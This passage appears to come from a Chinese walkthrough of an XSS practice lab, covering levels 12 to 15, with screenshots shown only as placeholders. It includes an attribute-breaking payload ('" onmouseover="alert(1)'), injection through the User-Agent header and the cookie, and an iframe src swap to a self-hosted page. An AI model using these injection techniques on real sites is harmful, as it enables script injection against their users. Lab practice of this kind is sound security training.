
payload
" onmouseover="alert(1)



第12关
跟上一关唯一不一样的就是这次是在user-agent字段


第13关
一模一样的套路,只是cookie

改这个cookie就好了

第14关
看源码我看蒙了,就一个通过iframe引入/包含了一个链接,其实通过iframe引入确实也存在风险,所以一般会有跨域来针对此类风险进行限制,不过如果这里是引入的话,我们直接引入一个我们自己搭建的网站,里面就一个alert不就好了

搭建一个网站

然后访问这一关的时候手快一点,立马改src
弹窗是有了,不知道这道题是不是这种访问,确实看的很纳闷
第15关
跟上一关类似,这一关也是包含一个链接
我们可以直接包含
